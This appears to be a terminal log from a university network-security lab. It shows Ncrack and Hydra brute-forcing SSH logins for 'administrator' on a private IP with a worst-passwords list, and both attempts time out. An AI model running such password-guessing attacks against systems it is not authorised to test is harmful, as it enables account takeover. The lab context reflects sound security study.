 2. muhammadhilman@Muhammads-MacBook-Pro-2: ~/hlmn/Kuliah/Semester 7/Perancangan K...
2 --user administrator -P 500-worst-passwords.txt 10.151.36.159 -v
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-27 17:05 WIB
ssh://10.151.36.159:22 finished.
Ncrack done: 1 service scanned in 6.01 seconds.
Probes sent: 1 | timed-out: 1 | prematurely-closed: 0
Ncrack finished.
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan hydra -l ad
ministrator -P 500-worst-passwords.txt 10.151.36.159 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 17:07:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
~32 tries per task
[DATA] attacking ssh://10.151.36.159:22/
[ERROR] could not connect to ssh://10.151.36.159:22 - Timeout connecting to 10.1
51.36.159
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan